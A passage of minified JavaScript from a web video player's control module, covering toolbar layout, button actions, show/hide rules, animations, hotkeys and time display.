s=i-(o.fullscreen&&!o.system.mobile?100+1*t.s("hmaxk"):t.s("hmaxk"))-(t==playlist&&1*t.s("hmaxk")==0?t.s("margintop"):0);if(s<100&&(s=100),css(t.c(),{"max-height":s}),t.co()&&css(t.co(),{"max-height":s}),t.g("show")&&(e=o.screen_h/2-t.g("height")/2+t.s("margintop")-t.s("marginbottom"),t.s("position").indexOf("top")>-1&&(e=t.s("margintop")-t.s("marginbottom")),t.s("position").indexOf("bottom")>-1&&(e=o.screen_h-("top"!=v.toolbar.position?v.toolbar.h:0)-t.g("height")+t.s("margintop")-t.s("marginbottom")),e<0&&(e=0)),"settings"==t.g("key")&&o.sttx){var n=o.screen_w-t.g("width")-t.s("marginright");o.sttx>n?css(t.c(),{position:"absolute",right:t.s("marginright"),left:"auto",top:e}):css(t.c(),{position:"absolute",left:o.sttx,right:"auto",top:e})}else if(t.s("position").indexOf("right")>-1)css(t.c(),{position:"absolute",right:t.s("marginright")-t.s("scrollwidth"),left:"auto",top:e});else if(t.s("position").indexOf("left")>-1)css(t.c(),{position:"absolute",left:t.s("marginleft"),right:"auto",top:e});else if("playlist"==t.g("key")&&1==t.s("floatleft"))css(t.c(),{position:"absolute",left:o.screen_w/2-t.g("width")/2+t.s("marginleft")/2-t.s("marginright")/2,top:e});else{var a=o.screen_w/2-t.g("width")/2+t.s("marginleft")-t.s("marginright");css(t.c(),{position:"absolute",left:a>0?a:0,top:e})}t.Arrows()}function Action(but,type){o.acted=!0,_lastactbut=but;var a=but.g("action");if("play"==a?(o.actions.Play(),1==v.hotkey.on&&1==v.hotkey.icons&&1==v.hotkey.playiconbut&&PluginHotIcon("play",1)):("pause"==a&&(o.rldplay=0,o.actions.Pause(),1==v.hotkey.on&&1==v.hotkey.icons&&1==v.hotkey.playiconbut&&PluginHotIcon("play",0)),"stop"==a&&o.actions.StopMedia()),"back"==a&&o.actions.Seek(0,!1),"fullscreen"==a?!o.casting&&o.actions.Fullscreen():"normalscreen"==a&&o.actions.Normalscreen(),"line"==a){var ld=o.media.duration(),lt=but.g("click")*ld;if(v.delete>0&&(ld-=v.delete,lt=but.g("click")*ld+v.delete),v.seekwindow>0&&v.seekwindow/ld<=1-but.g("click"))return;o.actions.Seek(lt,!0),o.continue&&(o.continue.write(lt,ld),o.seekto>0&&(o.seekto=void 0))}if("volume"==a){var x=but.g("click");x<.02&&(x=0),x>1&&(x=1),"speed"==but.s("customline")?(x=parseFloat(x*o.files_speed.slice(-1)[0]).toFixed(1),o.actions.SetSpeed(x,1)):(o.storage&&1==v.volumestore&&(localStorage.setItem("pljsvolume",x),but.g("click")>0||o.system.iphone||0==v.mutestore?localStorage.removeItem("pljsmute"):localStorage.setItem("pljsmute",1)),o.actions.Volume(x))}if("mute"==a?(o.storage&&!o.system.iphone&&1==v.mutestore&&localStorage.setItem("pljsmute",1),o.actions.Mute(),1==v.hotkey.icons&&1==v.hotkey.muteiconbut&&PluginHotIcon("mute",0)):"unmute"==a&&(o.storage&&localStorage.removeItem("pljsmute"),o.actions.Unmute(),1==v.hotkey.icons&&1==v.hotkey.muteiconbut&&PluginHotIcon("mute",1)),0==a.indexOf("time")&&(but.isOn()?but.Off():but.On()),"rotate"==a&&o.media.Rotate(),"scale+"==a&&o.media.Scale(.1),"scale-"==a&&o.media.Scale(-.1),"scale"==a&&o.media.Scale(0),"live"==a&&(api("restart"),but.set("iconopacity",1),but.set("saturate",1)),"share"==a&&(js("share"),ShowShare()),"settings"==a&&(o.sttx=void 0,settings&&(settings.g("show")?settings.hide():settings.show())),"playlist"==a){if(o.overopentimeout==a)return;exist(v.playlist)&&(playlist.g("show")?playlist.hide():setTimeout((function(){playlist.show()}),100))}if("next"==a&&o.controls.PlaylistNext(),"prev"==a&&o.controls.PlaylistPrev(),"custom"==a&&1==but.s("link")&&""!=but.s("linkurl")){var x=trim(but.s("linkurl"));if(o.overopentimeout==a+x)return;x.indexOf("{time}")>-1&&(x=x.replace("{time}",exist(o.continue)?o.continue.flag().t:o.media.time())),x.indexOf("{file}")>-1&&(x=x.replace("{file}",o.media.currentFile())),x.indexOf("{title}")>-1&&(x=x.replace("{title}",v.title.replace(/,/gi," "))),"airplay"==x&&o.media.Airplay(),"skip"==x&&but.s("skip")>0&&o.actions.Seek(but.s("skip")),"seektome"==x&&(o.actions.Seek(but.s("marginprocleft")*o.media.duration()/100),!o.play&&o.actions.Play()),1==but.s("linkpause")&&o.actions.Pause();var y=x.split(",");if(0==x.indexOf("api:"))for(var z=x.substr(4).split(";"),i=0;i<z.length;i++)if(y=z[i].split(","),y.length>1)"seek"==y[0]&&1==v.hotkey.icons&&1==v.hotkey.seekiconbut&&PluginHotIcon("seek",y[1]>0?1:0),api(y[0],y[1],but),("0/1"==y[1]||"1/0"==y[1])&&reRightMenu();else if("screenshot"==y[0]){var ss=api(y[0]);if(ss){if(ss.indexOf("data")>-1){if(1==v.ssfly){var img=document.createElement("img");img.setAttribute("src",ss),css(img,{position:"fixed",right:exist(v.ssflyp)?v.ssflyp:20,bottom:exist(v.ssflyp)?v.ssflyp:20,width:0,transition:"width 0.5s cubic-bezier(.75,-0.5,0,1.75)"}),img.style.zIndex=1001,document.body.appendChild(img),setTimeout((function(){css(img,{width:exist(v.ssflyw)?v.ssflyw:200})}),1),img.onclick=function(){this.parentNode.removeChild(this)}}if(1==v.ssdown){var a=createElement("a");a.href=ss,a.download=y[0]+".jpg",a.click()}}}else log(y[0]+" error")}else api(y[0]);else 0==x.indexOf("js:")&&(x.indexOf("(")>0&&x.indexOf(")")>0?eval(x.substr(3)):eval(y[0].substr(3)+"("+(exist(y[1])?'"'+y[1]+'"':"")+(exist(y[2])?',"'+y[2]+'"':"")+")")),0==x.indexOf("event:")&&JsEvent(x.substr(6),o.media.time()),0==x.indexOf("share:")&&o.share&&o.share.api(x.substr(6)),0==x.indexOf("effect:")&&o.effects&&api("effect",x.substr(7)),0!=x.indexOf("http")&&0!=x.indexOf("/")&&0!=x.indexOf("?")&&0!=x.indexOf("url:")||(0==x.indexOf("url:")&&(x=x.substr(4)),window.open(x,but.s("linktarget"))),0==x.indexOf("download")&&o.actions.Download(),"api:pipwebkit"==x&&o.media.PipWebkit();if(x.indexOf("settings#")>-1&&settings){var si=x.substr(9).split(",");if(settings.g("show")&&settings.g("open")==si[0])o.sttx=void 0,settings.hide();else{o.sttx=but.g("x")-but.g("width")/2;for(var i=0;i<si.length;i++)0==i&&settings.show(),settings.open(si[i])}}if(x.indexOf("settings:")>-1&&1==v.settings.combined&&(o.settings2||(o.settings2=new PluginSettings2),1==v.settings.showovercontrol?"over"==type?o.settings2.show(x):o.settings2.toggle(x):type||o.settings2.toggle(x)),"unblock"==x){o.actions.RemoveCurtain(),o.stopkeys=0,but.set("hide2");var bl=FindBut("linkurl","block");bl&&bl.set("hide2")}"block"==x&&(but.UpdateText("OK"),but.s("linkurl2")&&(window.location.href=trim(but.s("linkurl2"))))}}function TitlePl(){for(var t in b)b.hasOwnProperty(t)&&"custom"==b[t].g("action")&&"text"==b[t].s("type")&&b[t].RenewFromTitle(!0)}function ShowShare(){exist(o.share)&&o.share.Show()}function CustomTextButs(){if(v.customtext&&"object"==typeof v.customtext)for(var t in v.customtext)v.customtext.hasOwnProperty(t)&&CustomText(t,v.customtext[t])}function CustomText(t,e){for(var o in b)b.hasOwnProperty(o)&&"custom"==b[o].g("action")&&"text"==b[o].s("type")&&b[o].s("dom")==t&&(b[o].g("show")&&1!=b[o].s("hidden")||(b[o].set("unhidden"),b[o].set("display",!0)),b[o].CustomText(e))}function ShowOrHide(){for(var t in b)b.hasOwnProperty(t)&&"buffer"!=b[t].g("action")&&ShowOrHideProcessor(b[t]);ShowOrHideProcessor(bg),stretch_width_last!=stretch_width&&(stretch_width_last=stretch_width,Resize()),1==v.toolbar.hide&&1==v.toolbar.hidedown&&ToolbarDown(!o.starttimeout&&!o.mouseHere&&!o.fullscreen&&o.play&&1!=v.toolbar.hidejustfull&&!o.casting)}function ShowForce(){var t=toolbarHidden&&1==v.toolbar.hidewithoutmoving;if(o.play||1!=v.toolbar.hide||1!=v.toolbar.hideonpause||(t=!1),t){for(var e in b)b.hasOwnProperty(e)&&"buffer"!=b[e].g("action")&&ShowOrHideProcessor(b[e],!1);css(o.frame,{cursor:"default"}),o.fcdef=!0,ShowOrHideProcessor(bg,!1),bg.g("show")&&ToolbarShow(),ToolbarDown(!1)}}function HideForce(){var t=o.play&&1==v.toolbar.hidewithoutmoving&&!o.mouseDown&&!o.controlover;if(o.play||1!=v.toolbar.hide||1!=v.toolbar.hideonpause||(t=!0),settings&&settings.g("show")&&o.setaction&&(t=!1),o.casting&&(t=!1),t){for(var e in b)b.hasOwnProperty(e)&&"buffer"!=b[e].g("action")&&ShowOrHideProcessor(b[e],!0);ShowOrHideProcessor(bg,!0),bg.g("show")||(toolbarHidden=!0,o.media.ToolbarHide(),o.play&&(css(o.frame,{cursor:"none"}),o.fcdef=!1)),ToolbarDown(!0)}}function HideInterval(){1==v.toolbar.hidewithoutmoving&&(1!=v.toolbar.hidejustfull||o.fullscreen||o.fullscreen_process)&&(clearInterval(o.toolbarInterval),o.toolbarInterval=setInterval(HideForce,1e3*(v.toolbar.hideleavetimeout>0?v.toolbar.hideleavetimeout:v.toolbar.hidetimeout)))}function ShowOrHideProcessor(t,e){var i=!1,s=!1,n=!1;1==v.toolbar.hide?(o.starttimeout||o.mouseHere||o.fullscreen||!o.play||1==v.toolbar.hidejustfull||o.casting?(i=!1,s=!0):(i=!0,s=!1,n=!0),exist(e)&&!o.casting&&(s=!(i=e)),1!=v.toolbar.hide||1!=v.toolbar.hidedown||0!=t.s("position").indexOf("controls")&&"line"!=t.s("action")||(i=!1,s=!0),1!=v.toolbar.hideonpause||o.play||(i=!0,s=!1,n=!1)):1!=t.s("hide")&&(s=!0),s&&!o.fcdef&&(css(o.frame,{cursor:"default"}),o.fcdef=!0);var a=t.g("action");"custom"==a&&-1==t.s("position").indexOf("controls")&&(i=!1,s=!0),o.casting&&"line"==a&&-1==o.media.duration()&&(i=!0,s=!1);var r=!1,l=HideProof(t);if(1==t.s("hide")&&(1==t.s("hideonleaveandplay")&&(n||e||o.play&&!o.mouseHere)&&(n||e)&&(l=!0),1==t.s("hidelap")&&o.play&&!o.mouseHere&&(l=!0),1!=t.s("hideonwidth")&&1!=t.s("hideoverwidth")&&1!=t.s("hideonfullscreen")||(resizeonwidth=!0)),l?(i=!0,s=!1):!i&&(s=!0),"volume"==t.s("action")&&1==t.s("hide")&&1==t.s("hideoutmute")&&(i=!0,s=!1,n||!o.hidden_volume_over&&!o.hidden_volume_over_process||e||1==t.s("hiddenwidth")?r=!0:(i=!1,s=!0)),(o.nativecontrols||!o.start&&1==v.toolbar.hide&&1==v.toolbar.hideuntilstarted||!o.metadata&&1==v.toolbar.hide&&1==v.toolbar.hideuntilmeta)&&((t.s("position").indexOf("controls")>-1||t.s("position").indexOf("bottom")>-1)&&(i=!0,s=!1),1!=v.toolbar.hidejustfull||o.fullscreen||(i=!1,s=!0)),settings&&settings.g("show")&&1!=v.settings.always&&(n=!1,e=!1),"share"==a&&exist(o.share)&&o.share.empty()&&(i=!0,s=!1,t.set("animation","none")),"playlist"!=a&&"next"!=a&&"prev"!=a&&1!=t.s("hidewithoutplaylist")||(playlist?playlist.empty()&&0!=t.s("hidewithoutplaylist")&&(i=!0,s=!1,t.set("animation","none")):(i=!0,s=!1)),1==o.hideall&&(i=!0,s=!1),r){var d=ControlCoordinate(t);d&&(d.y>0&&t.set("y0",d.y),css(t.c(),{position:"absolute",top:t.g("y0")}))}i&&HideControl(t,!!firstly),s&&ShowControl(t),t==bg&&(!i&&s&&(ToolbarShow(),show2(bg2),toolbarHidden=!1,0==uijs&&js("ui",1),uijs=1,o.cut&&o.cutted&&o.cut.show()),!i||s||o.casting||(o.media.ToolbarHide(),SettingsClose(),hide2(bg2),toolbarHidden=!0,1==uijs&&js("ui",0),uijs=0,o.cut&&o.cutted&&o.cut.hide()),playlist&&(1!=v.playlist.always||playlist.empty()||(s||o.nativecontrols?1==v.playlist.alwaysnotfullscreen&&o.fullscreen||playlist.g("show")||(1==v.playlist.alwaysjustpause?!o.play&&playlist.show():playlist.show()):i&&playlist.g("show")&&playlist.hide())))}function HideProof(t){var e=!1,i=t.g("action");if(1==t.s("hide")&&(1==t.s("hideonplay")&&o.play&&(e=!0),1==t.s("hideonpause")&&!o.play&&(e=!0),1==t.s("hideondesktop")&&o.system.desktop&&(e=!0),1==t.s("hideonmobile")&&o.system.mobile&&(e=!0),1==t.s("hideoverwidth")&&(o.screen_w>t.s("hideoverwidthlimit")?(t.set("hiddenwidth",1),e=!0):t.set("hiddenwidth",0)),1==t.s("hideonwidth")&&(o.screen_w<=t.s("hideonwidthlimit")?(t.set("hiddenwidth",1),e=!0):t.set("hiddenwidth",0)),1==t.s("hideafterstart")&&o.start&&(e=!0),1==t.s("hideafter")&&t.s("hideaftersec")>0&&o.media.time()>=t.s("hideaftersec")&&(e=!0),1==t.s("hidebefore")&&t.s("hidebeforesec")>0&&o.media.time()<t.s("hidebeforesec")&&(e=!0),1==t.s("hide0timestore")&&((o.start||!o.continue||o.media.isLive())&&(e=!0),o.continue&&0==o.continue.flag().t&&(e=!0)),1==t.s("hideuntilstarted")&&!o.start&&(e=!0),t.s("hideuntilto")>0&&(e=!0),1==t.s("hideonvar")&&exist(t.s("hidevar"))&&options[t.s("hidevar")]&&(e=!0),1==t.s("hideuntiltext")&&(exist(t.s("customtext"))||(e=!0)),1==t.s("hidewovar")&&exist(t.s("hidevar2"))&&!options[t.s("hidevar2")]&&(e=!0),1==t.s("hideuntilstartedios")&&o.system.ios&&(!o.start||o.newfile)&&(e=!0),1==t.s("hideuntilended")&&!o.media.ended()&&(e=!0),1==t.s("hideonvod")&&!o.media.isLive()&&(e=!0),1==t.s("hideonleave")&&!o.mouseHere&&(e=!0),1==t.s("hidenormscreen")&&!o.fullscreen&&(e=!0),1==t.s("hideonfullscreen")&&o.fullscreen&&(e=!0),1==t.s("hideonunmute")&&!o.muted&&(e=!0),1==t.s("hideonlive")&&o.media.isLive()&&-1==o.media.currentFile().indexOf("?DVR")&&(e=!0),1==t.s("hidewithposter")&&isVisible(o.poster)&&(e=!0),1==t.s("hideuntilmeta")&&!o.metadata&&(e=!0),1==t.s("hideonmeta")&&o.metadata&&(e=!0),1==t.s("hidemini")&&o.mini&&(e=!0),1==t.s("hidenomini")&&!o.mini&&(e=!0),1==t.s("hideafterclick")&&t.g("clicked")&&(e=!0),1==t.s("hidenoab")&&!o.ab&&(e=!0),1==t.s("hideab")&&o.ab&&(e=!0),1==t.s("hideonyoutube")&&1==v.preload&&1==v.screenclick&&("youtube"!=o.file_type||exist(v.poster)||0!=v.youtubeposter||o.start&&"ended"!=o.media.status()||""==v.poster||(e=!0))),"custom"==i){var s=t.s("linkurl");if(s&&("api:airplay"!=s&&"airplay"!=s||o.airplay||o.airplayed||(e=!0),"api:pipwebkit"==s&&(o.pipwebkit&&(o.start||0!=v.preload)||(e=!0)),"api:unfixing"==s&&(o.mini||(e=!0)),s.indexOf("captions")>-1&&(o.captions||(e=!0)),"skip"==s)){var n=!1;if(exist(v.skip))for(var a=v.skip.split(","),r=0;r<a.length;r++){var l=a[r].split("-");2==l.length&&o.media.time()>l[0]&&o.media.time()<l[1]&&(n=!0,t.set("skip",l[1]))}!n&&(e=!0)}}if("playlist"!=i&&"next"!=i&&"prev"!=i||(playlist?playlist.empty()&&(e=!0):e=!0),"settings"==i&&(settings?settings.empty()&&(e=!0,t.set("animation","none")):e=!0),"text"==t.g("type")&&0==t.g("length")&&(e=!0),t.g("settings#")&&(t.g("set#visible")||(e=!0)),1==t.s("chromecast")){var d=document.getElementById("pjs_cast_button_"+v.id);(0!=o.media.duration()||0!=o.media.time())&&o.tagvideo&&isVisible(d)&&o.cast_available||(e=!0)}return 1==t.s("hidetime")&&!e&&t.set("hidetime",1),"duration"==i&&o.media.isLive()&&(e=!0),"control_start"==t.g("key")&&o.system.mobile&&o.nativecontrols&&o.system.android&&(e=!0),e}function HideControl(t,e){t.g("show")&&(o.fullscreen_process||"none"==t.s("animation")||e?t.set("display",!1):HideAnimate(t),t.set("show",!1))}function ShowControl(t){t.g("show")||("none"==t.s("animation")||o.fullscreen_process?(t.set("display",!0),o.fullscreen_process&&"bg"!=t.g("key")&&t.set("opacity",1),"volume"==t.g("action")&&o.hidden_volume&&HidePositionControl(t)):ShowAnimate(t),"volume"==t.s("action")&&o.controls.Volume(o.muted?0:v.volume),"line"==t.s("action")&&o.actions.Loading(),t.set("show",!0))}function HideAnimate(t){killMotion(t.g("key"));var e="alpha|",i="0|",s=t.s("animation"),n=t.s("position");"scale"==s&&(e+="scale|",i+="0|"),"position"==s&&(n.indexOf("right")>-1&&-1==n.indexOf("controls")&&(e+="x|",i+=int(o.screen_w+t.g("width"))+"|"),n.indexOf("left")>-1&&(e+="x|",i+=int(-t.g("width"))+"|"),n.indexOf("top")>-1&&(e+="y|",i+="0|"+-t.g("height")+"|"),(n.indexOf("bottom")>-1||n.indexOf("controls")>-1||"timeline"==n)&&(e+="y|","line"==t.g("action")||"volume"==t.g("action")?i+=int(o.screen_h+t.s("h")+(t.s("h")<20?20-t.s("h"):0))+"|":i+=int(o.screen_h+t.g("height"))+"|"),"center"==n&&(e+="scale|",i+="0|"));new Motion({mc:t,me:t.g("key"),type:e.substr(0,e.length-1),to:i.substr(0,i.length-1),hide:1})}function ShowAnimate(t){killMotion(t.g("key"));var e="",o="",i=t.s("animation"),s=t.s("position");if(1!=t.g("opacity")&&(e="alpha|",o=("bg"==t.g("key")?v.toolbar.a:"1")+"|"),"scale"==i&&t.g("scaleX")!=t.s("scale")&&(e+="scale|",o+=t.s("scale")+"|"),"position"==i&&("center"==s?t.g("scaleX")!=t.s("scale")&&(e+="scale|",o+=t.s("scale")+"|"):s.indexOf("controls")>-1?t.g("y")!=t.g("y0")&&(e+="y|",o+=t.g("y0")+"|"):(e+="x|y|",o+=t.g("x0")+"|"+t.g("y0")+"|")),""!=e&&""!=o)new Motion({mc:t,me:t.g("key"),type:e.substr(0,e.length-1),to:o.substr(0,o.length-1),show:1});else t.set("display",!0)}function ToolbarDown(t){1==v.toolbar.hide&&(t&&SettingsClose(),1==v.toolbar.hidedown&&(o.play||1!=v.toolbar.hideonpause||(t=!0),t&&!o.toolbarisdown&&css(o.toolbar,{top:bg.h()}),!t&&o.toolbarisdown&&css(o.toolbar,{top:0}),o.toolbarisdown=t))}function ToolbarShow(){toolbarHidden=!1,o.media.ToolbarShow(),o.resizeonmouse&&(o.resizeonmouse=!1,Resize(),setTimeout(Resize,300))}function UpdateTime(t,e,o){v.delete>0&&(e-=v.delete,o-=v.delete);var i=Time(e);"1"==t.s("inversetime")&&(i=Time(o-e)),"1"==t.s("showduration")&&("1"==t.s("showboth")?i+=o>0?" "+Lang(t.s("separator"))+" "+Time(o):"":0==e&&(i=Time(o))),t.UpdateText(i)}function Waiting(){if(!waiting){js("buffering");var t=FindBut("action","buffer");t&&(t.Buffer(),waiting=!0)}}function Volumescrolled(){var t=FindBut("linkurl","volume scroll");t&&(t.UpdateText(""),t.set("hide2"),clearTimeout(o.volumescroll))}function SettingsClose(t){settings&&settings.g("show")&&settings.hide(t),o.settings2&&o.settings2.hide()}function PlaylistControls(){for(var t in b)b.hasOwnProperty(t)&&("next"==b[t].g("action")&&css(b[t].c(),{opacity:playlist.PlaylistNextExist()?1:.5}),"prev"==b[t].g("action")&&css(b[t].c(),{opacity:playlist.PlaylistPrevExist()?1:.5}))}function SpeedChanged(){if(o.line_speed){var t=parseFloat(o.custom_speed/o.files_speed.slice(-1)[0],1).toFixed(1);for(var e in b)b.hasOwnProperty(e)&&("speed"==b[e].s("customline")&&o.custom_speed&&b[e].UpdatePlay(t,1),"api:speed,1.0"==b[e].s("linkurl")&&b[e].UpdateVolume(t))}}function FindBut(t,e){for(var o in b)if(b.hasOwnProperty(o)&&b[o].s(t)==e)return b[o]}function KeyPlusUp(t){"next"==t&&(o.playlist?o.controls.PlaylistNext():t="seek"),"seek"==t&&o.media.duration()>0&&o.media.time()+parseFloat(v.hotkey.seek)<o.media.duration()&&o.actions.Seek(o.media.time()+parseFloat(v.hotkey.seek),!0),"volume"==t&&(o.actions.Volume(parseFloat(v.volume)+parseFloat(v.hotkey.vol)),event.preventDefault()),"scale"==t&&(o.media.scale(v.hotkey.scale/100),event.preventDefault()),1==v.hotkey.icons&&PluginHotIcon(t,1)}function KeyPlusDown(t){"next"==t&&(o.playlist?o.controls.PlaylistPrev():t="seek"),"seek"==t&&o.media.duration()>0&&o.start&&o.actions.Seek(o.media.time()-v.hotkey.seek>=0?o.media.time()-v.hotkey.seek:0,!0),"volume"==t&&(o.actions.Volume(parseFloat(v.volume)-parseFloat(v.hotkey.vol)),event.preventDefault()),"scale"==t&&(o.media.scale(-v.hotkey.scale/100),event.preventDefault()),1==v.hotkey.icons&&PluginHotIcon(t,0)}exist(v.settings)&&("function"==typeof Settings?(settings=new Settings("settings"),1==v.settings.always?settings.show():settings.hide()):o.noset=!0),exist(v.playlist)&&"function"==typeof Settings&&(playlist=new Settings("playlist"),exist(o.playlist)?(playlist.updatePlaylist(o.playlist),0!=v.playlist.openplaylistbefore&&exist(v.playlist.openplaylistbefore)?playlist.show():0==v.playlist.always&&playlist.hide()):playlist.hide(1),PlaylistControls()),CreateShare(),CustomTextButs(),Resize(!0),ShowOrHide(),SpeedChanged(),firstly=!1,this.NewPl=function(){CreateShare()},this.ControlClick=function(t){var e=b[t],i=e.g("action");if(i){var s=new Date;o.clicktime=s.getTime(),i&&""!=i&&Action(e)}},this.toggleControl=function(t,e,o){for(var i in b)b.hasOwnProperty(i)&&b[i].s(t)==e&&b[i].set(o?"show2":"hide2")},this.butByS=function(t,e){return FindBut(e,t)},this.title=function(t){var e=!1;for(var i in b)b.hasOwnProperty(i)&&"title"==b[i].g("action")&&(b[i].s("var")!=t&&"title"!=t||(1==b[i].s("hide")&&1==b[i].s("hideonplay")&&o.play&&(e=!0),""==v[t]||e?b[i].set("display",!1):b[i].set("display",!0),b[i].UpdateText(v[t])));TitlePl()},this.titlepl=function(){TitlePl()},this.resizetext=function(){for(var t in b)b.hasOwnProperty(t)&&"custom"==b[t].g("action")&&"text"==b[t].s("type")&&b[t].ResizeText()},this.showShare=function(){ShowShare()},this.updateTitle=function(){if(""!=v.title)for(var t in b)if(b.hasOwnProperty(t)&&"title"==b[t].g("action")){var e=!1;b[t].g("show")||(e=!0,b[t].set("display",!0)),b[t].UpdateText(v.title),e&&b[t].set("display",!1)}},this.customTextPl=function(){CustomTextButs()},this.customText=function(t,e){CustomText(t,e)},this.resize=function(){Resize()},this.resize2=function(){Resize(!0)},this.resizeSettings=function(){ResizeSettings(settings)},this.resizePlaylist=function(){ResizeSettings(playlist)},this.Play=function(){for(var t in b)b.hasOwnProperty(t)&&"play"==b[t].g("action")&&b[t].On();this.PlaylistVisible()&&1==v.playlist.autohide&&this.Playlist(),o.play=!0,ShowOrHide()},this.Pause=function(){for(var t in b)b.hasOwnProperty(t)&&("pause"!=b[t].g("action")&&"stop"!=b[t].g("action")||b[t].Off());playlist&&(1!=v.playlist.openplaylistpause||playlist.empty()||playlist.show()),o.play=!1,this.StopWaiting(),ShowOrHide(),1==v.toolbar.hide&&1==v.toolbar.hideonpause&&HideForce(!0)},this.Mute=function(){for(var t in b)b.hasOwnProperty(t)&&("mute"==b[t].g("action")&&b[t].On(),this.Volume(0));ShowOrHide()},this.Unmute=function(){for(var t in b)b.hasOwnProperty(t)&&"unmute"==b[t].g("action")&&b[t].Off();v.volume<.1?(v.volume=.5,o.actions.Volume(v.volume)):this.Volume(v.volume),ShowOrHide()},this.Volume=function(t,e){for(var o in b)b.hasOwnProperty(o)&&("volume"==b[o].g("action")&&"speed"!=b[o].s("customline")&&b[o].UpdatePlay(t,1,"no"!=e||e),"mute"==b[o].g("action")&&b[o].UpdateVolume(t));ShowOrHide()},this.Fullscreen=function(){var t=FindBut("action","fullscreen");t&&(t.On(),t.set("scale",t.s("scale"))),ShowOrHide(),resizeonwidth&&setTimeout(ShowOrHide,500),HideInterval()},this.Normalscreen=function(){var t=FindBut("action","fullscreen");t&&t.Off(),Resize(),clearInterval(o.toolbarInterval),ShowOrHide()},this.onEnded=function(){for(var t in b)b.hasOwnProperty(t)&&"play"==b[t].g("action")&&b[t].ReplayIcon()},this.Review=function(){ShowOrHide()},this.Mouse=function(t,e,i){var s=!1,n=b[t],a=n.g("action"),r=n.s("linkurl");if("over"==e){if(o.hidden_volume&&("volume"==a||"mute"==a||"unmute"==a)&&(o.hidden_volume_over=!0,o.hidden_volume_over_process=!0,s=!0,ShowOrHide(),1==v.control_line.hideonvolume)){var l=FindBut("action","line");l&&hide2(l.c())}!settings||1!=v.settings.showovercontrol||"settings"!=a&&0!=r.indexOf("setting")&&0!=r.indexOf("settings:")||(clearTimeout(o.settingsovertimer),settings.g("show")&&_lastactbut==n||(Action(n,e),o.overopentimeout=a+r,setTimeout((function(){o.overopentimeout=null}),500))),playlist&&1==v.playlist.showovercontrol&&"playlist"==a&&(clearTimeout(o.playlistovertimer),playlist.g("show")&&_lastactbut==n||(Action(n,e),o.overopentimeout=a,setTimeout((function(){o.overopentimeout=null}),500)))}"out"==e&&(o.hidden_volume&&("volume"!=a&&"mute"!=a&&"unmute"!=a||(o.hidden_volume_over=!1,o.hidden_volume_over_process=!0,setTimeout((function(){if(!o.hidden_volume_over)for(var t in o.hidden_volume_over_process=!1,b)b.hasOwnProperty(t)&&("volume"==b[t].g("action")&&(HideControl(b[t]),Resize()),"line"==b[t].g("action")&&1==v.control_line.hideonvolume&&show2(b[t].c()))}),500))),1!=v.settings.showovercontrol||"settings"!=a&&0!=r.indexOf("setting")&&0!=r.indexOf("settings:")||(clearTimeout(o.settingsovertimer),o.settingsovertimer=setTimeout((function(){o.mouseDown||SettingsClose(1)}),v.settings.showoverto>0?1e3*v.settings.showoverto:1e3)),playlist&&1==v.playlist.showovercontrol&&"playlist"==a&&(clearTimeout(o.playlistovertimer),o.playlistovertimer=setTimeout((function(){o.mouseDown||playlist.g("show")&&playlist.hide(1)}),v.playlist.showoverto>0?1e3*v.playlist.showoverto:1e3))),s&&setTimeout(Resize,10)},this.StageLeave=function(){!o.volumewheel||o.fullscreen||o.fullscreen_process||(o.actions.volumewheel(!1),o.volumewheel=!1),o.poster&&v.poster_aover>-1&&isVisible(o.poster)&&css(o.poster,{opacity:v.poster_a}),o.play&&1==v.playonhover&&0!=v.pauseonhover&&o.actions.Pause(),v.toolbar.hideleavetimeout>0?(clearTimeout(o.leavetimeout),o.leavetimeout=setTimeout(ShowOrHide,1e3*v.toolbar.hideleavetimeout)):ShowOrHide()},this.StageOver=function(){o.poster&&v.poster_aover>-1&&isVisible(o.poster)&&css(o.poster,{opacity:v.poster_aover}),o.play||1!=v.playonhover||o.actions.Play(),ShowOrHide(),ToolbarDown(!1)},this.StageMove=function(t,e){var o;for(var i in b)b.hasOwnProperty(i)&&("line"!=(o=b[i].g("action"))&&"volume"!=o||b[i].StageMove(t,e))},this.StageMove2=function(){if(1==v.toolbar.hide){if(1==v.toolbar.hidejustfull&&!o.fullscreen)return;o.mouseHere&&!o.system.mobile||"playing"!=o.media.status()||(o.mouseHere=!0,ShowOrHide(),o.system.mobile&&setTimeout((function(){o.mouseHere=!1}),500)),1==v.toolbar.hidewithoutmoving&&(ShowForce(),HideInterval()),ToolbarDown(!1)}},this.StageMouseUp=function(t,e){for(var o in b)b.hasOwnProperty(o)&&("line"!=b[o].g("action")&&"volume"!=b[o].g("action")||b[o].StageMouseUp(t,e))},this.Played=function(t,e){for(var o in b)b.hasOwnProperty(o)&&("line"==b[o].g("action")&&b[o].UpdatePlay(t,e),"time"==b[o].g("action")&&UpdateTime(b[o],t,e),1==b[o].s("rotateplaying")&&b[o].Rotate(),1==b[o].s("often")&&(!b[o].g("show")&&toolbarHidden||b[o].g("show")==HideProof(b[o])&&ShowOrHide()))},this.Loaded=function(t,e){var o=FindBut("action","line");o&&o.UpdateLoad(t,e)},this.Cut=function(t){if(o.media.duration()>0){var e=FindBut("action","line");e&&e.Cut(t)}},this.Waiting=function(){waiting||(1==v.hidevideo?(clearTimeout(wait_to),wait_to=setTimeout(Waiting,500)):Waiting())},this.HideElement=function(t){for(var e in b)e==t&&b[e].set("hide2")},this.StopWaiting=function(t,e){if(clearTimeout(wait_to),waiting){js("buffered");var o=FindBut("action","buffer");o&&(o.BufferStop(),waiting=!1)}},this.volumescroll=function(){var t=FindBut("linkurl","volume scroll");t&&(t.set("show2"),t.UpdateText(Lang("volume")+" "+(o.muted?0:Math.ceil(100*v.volume))+"%"),clearTimeout(o.volumescroll),o.volumescroll=setTimeout(Volumescrolled,1e3))},this.Seek=function(t,e){for(var o in v.delete>0&&(t-=v.delete,e-=v.delete),b)b.hasOwnProperty(o)&&("line"==b[o].g("action")&&(e>0&&b[o].set("click",t/e),b[o].UpdatePlaySeek()),"time"==b[o].g("action")&&UpdateTime(b[o],t,e),"live"==b[o].g("action")&&(b[o].set("iconopacity",.5),b[o].set("saturate",0)))},this.Duration=function(t,e){for(var o in 